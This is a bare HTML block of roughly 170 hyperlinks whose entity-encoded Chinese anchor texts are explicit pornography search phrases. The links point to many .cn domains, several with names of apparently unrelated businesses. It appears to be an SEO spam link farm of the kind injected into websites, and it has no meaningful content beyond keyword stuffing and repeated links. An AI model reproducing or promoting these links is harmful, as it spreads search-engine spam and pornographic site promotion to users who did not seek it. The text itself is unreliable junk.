<a href="http://www.xinghuali.com.cn" target="_blank">97&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;97</a>|
<a href="http://www.ceramic-hc.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dlkna.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://www.dhwsw.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.51webpage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x5728;&#x7EBF;&#x66F4;&#x65B0;</a>|
<a href="http://www.shidiao668.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://www.leiye.com.cn" target="_blank">&#x56DB;&#x864E;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x6C38;&#x4E45;4hu</a>|
<a href="http://www.lubang3322.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E00;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://www.rooxoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.thunderpr.com.cn" target="_blank">wwwxxxx&#x56FD;&#x4EA7;</a>|
<a href="http://www.royalflush.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yn55.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x6FC0;&#x60C5;</a>|
<a href="http://www.nblaifa.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.jiada.net.cn" target="_blank">&#x5728;&#x7EBF; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x5929;&#x5802;</a>|
<a href="http://www.winover.com.cn" target="_blank">&#x5C0F;&#x9EC4;&#x9E2D;&#x7CBE;&#x54C1;a&#x2174;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.xuing.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2020</a>|
<a href="http://www.pcglass.cn" target="_blank">91&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x624B;&#x673A;</a>|
<a href="http://www.renderers.org.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.scsc.org.cn" target="_blank">&#x5F3A;&#x5F00;&#x4E73;&#x7F69;&#x6478;&#x53CC;&#x4E73;&#x5403;&#x5976;&#x7F9E;&#x7F9E;www</a>|
<a href="http://www.hua3.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://www.szmasss.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jinhegongye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.yizhongtian.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.meiyamedical.com.cn" target="_blank">&#x5B85;&#x5B85;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yangniu98.com.cn" target="_blank">&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.xiaoshanrc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x56FD;&#x5185;&#x81EA;</a>|
<a href="http://www.bxgmen.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.gzagri.com.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://www.pc558.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.hldynasty.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;www&#x64AD;&#x653E;&#x65E5;&#x672C;&#x89C2;&#x770B;</a>|
<a href="http://www.ynjhjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xjask.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x723D;&#x5230;&#x7206;&#x89C6;&#x9891;</a>|
<a href="http://www.bleiliangcheng.com.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dby999.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.iecc.net.cn" target="_blank">18&#x7981;&#x8D85;&#x6C61;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x6781;&#x901F;</a>|
<a href="http://www.xlxin188.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;2024</a>|
<a href="http://www.zhbk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;94&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.eb999.cn" target="_blank">97&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.chengxin-gift.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zgncp.com.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.moreschool.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://www.northinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.shejizhichuang.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.renderers.org.cn" target="_blank">&#x8349;&#x8349;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.chevrolet-metro-auto.net" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x81EA;&#x6170;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://www.huome.com.cn" target="_blank">&#x5348;&#x591C;&#x592B;&#x59BB;&#x8BD5;&#x770B;120&#x56FD;&#x4EA7;</a>|
<a href="http://www.klwx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gd-telecom.cn" target="_blank">&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.weina.net.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.holidaystar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzhmw.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x6447;&#x4E73;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.dalianopen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.dhwsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dgrain.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;www&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.pg600.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E86;</a>|
<a href="http://www.oker.com.cn" target="_blank">&#x5C11;&#x5987;&#x9965;&#x6E34;&#x5077;&#x516C;&#x4E71;&#x7B2C;75&#x7AE0;</a>|
<a href="http://www.qztywd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.baobaobear.cn" target="_blank">&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.tjjiusheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.tjbak.com.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://www.zgcej.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://www.foshanxina.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x64CD;</a>|
<a href="http://www.chanyiyoga.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;</a>|
<a href="http://www.mqjm.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://www.haitun123.com.cn" target="_blank">&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ifdsw.cn" target="_blank">&#x65E0;&#x7801;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://www.huangjia-jt.cn" target="_blank">av&#x745F;&#x745F;</a>|
<a href="http://www.shbeauty.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjwx0106.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://www.jxgzdx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.njjtrn.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hanyapx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x7F51;</a>|
<a href="http://www.fywtzx.org.cn" target="_blank">91.xxx.&#x89C6;&#x9891;</a>|
<a href="http://www.whjj8.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.ynjiancai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mayadancing.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.94ta.cn" target="_blank">&#x8272;&#x5466;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzhmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wdscmp.com.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.fzweixiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jhglass.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ioline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7206;&#x4E73;av</a>|
<a href="http://www.changtaiwig.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;</a>|
<a href="http://www.cftsg.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.taipingzk.cn" target="_blank">&#x7F8E;&#x817F;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.cqweinuo.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dydacheng.com.cn" target="_blank">&#x65E5;&#x65E5;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://www.sumtech.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;av&#x90D1;&#x5DDE;</a>|
<a href="http://www.gytryy.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.hongniba.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CFB;&#x5217;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://www.htservices.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x742A;&#x742A;&#x53BB;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x5230;&#x672C;</a>|
<a href="http://www.sdqitai.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.5dpos.cn" target="_blank">&#x9752;&#x8349;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://www.xiaoshanrc.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fsyxljs.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://www.laserblog.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x56DB;&#x8272;&#x72E0;&#x72E0;</a>|
<a href="http://www.enchou.com.cn" target="_blank">&#x9999;&#x8549;&#x565C;&#x565C;&#x565C;&#x565C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://www.royalflush.com.cn" target="_blank">&#x5C0F;&#x5AE9;&#x5987;&#x597D;&#x7D27;&#x597D;&#x723D;&#x518D;&#x5FEB;&#x89C6;&#x9891;</a>|
<a href="http://www.syjjhkmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.vcsales.com.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nthlfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;www&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jsakld.cn" target="_blank">&#x9752;&#x9752;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.imhcc.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x6B27;&#x7F8E; &#x5236;&#x670D;</a>|
<a href="http://www.kanghuibjp.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.goldmuch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lilingyu.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;ww</a>|
<a href="http://www.zhaisutong.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dglianfeng.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;999</a>|
<a href="http://www.uynhvd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.dghuihuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;</a>|
<a href="http://www.topms.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;v888av</a>|
<a href="http://www.peixundi.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://www.hxtxh.cn" target="_blank">&#x4E9A;&#x6D32;xxxx&#x505A;&#x53D7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.dhwsw.cn" target="_blank">&#x8272;&#x5929;&#x5929;</a>|
<a href="http://www.19qd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.zrfdcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x540C;&#x6027;&#x5973;&#x5973;&#x4E92;&#x78E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.syopi.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.masha.org.cn" target="_blank">www.&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.minipro.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.aitfashion.com.cn" target="_blank">18&#x7981;&#x52FF;&#x5165;&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x6C38;&#x4E45;</a>|
<a href="http://www.ewae.cn" target="_blank">&#x65E5;&#x672C;h&#x5728;&#x7EBF;</a>|
<a href="http://www.youxi999.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.botonman.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;777&#x7C73;&#x5947;</a>|
<a href="http://www.hjclhs.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dzhaoyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://www.dgrx168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.roomom.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.xlgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.1life.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://www.szmasss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ybe88.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.mwle.cn" target="_blank">&#x4EBA;&#x5996;av&#x5728;&#x7EBF;</a>|
<a href="http://www.technicrete.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x8272; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;</a>|
<a href="http://www.yishuixinyi.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.snxgsl.org.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;18</a>|
<a href="http://www.cqwzhsw.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.baobaobear.cn" target="_blank">&#x4E9A;&#x6D32;&#x64AD;&#x64AD;</a>|
<a href="http://www.hcinn.cn" target="_blank">&#x65E5;&#x97E9;69&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.latl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.genchou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnrentcar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.0516rcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.google0516.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.zgvoff.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.d-well.com.cn" target="_blank">&#x567C;&#x91CC;&#x556A;&#x5566;&#x56FD;&#x8BED;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wshoe.org.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.u-pi.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.sztjq.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x62EB;&#x62EB;&#x8E81;&#x591C;&#x591C;av</a>|
<a href="http://www.cqjdjt.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x4E45;&#x4E45;</a>|
<a href="http://www.szjweix.com" target="_blank">&#x9996;&#x9875; &#x52A8;&#x6F2B; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://www.zjyjh.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bxdlnk.cn" target="_blank">2018&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x56FD;&#x4EA7;-&#x5728;</a>|
<a href="http://www.hofcc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999</a>|
<a href="http://www.365wb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://www.x911.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://www.shangzhenge.cn" target="_blank">&#x56DB;&#x864E;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ua10.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.shizhenghb.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;a&#x2174;
&#x56FD;&#x4EA7;00&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x4E00;&#x7EBF;&#x5929;&#x840C;&#x767D;&#x9171;</a>|
<a href="http://www.lnzjz.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.tuicer.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yzlsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;av&#x4E45;&#x4E45;&#x7537;&#x7537;</a>|
<a href="http://www.hcskx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BE1;&#x5987;&#x8272;xx&#x2179;&#x4EA4;&#x8089;&#x89C6;&#x9891;</a>|
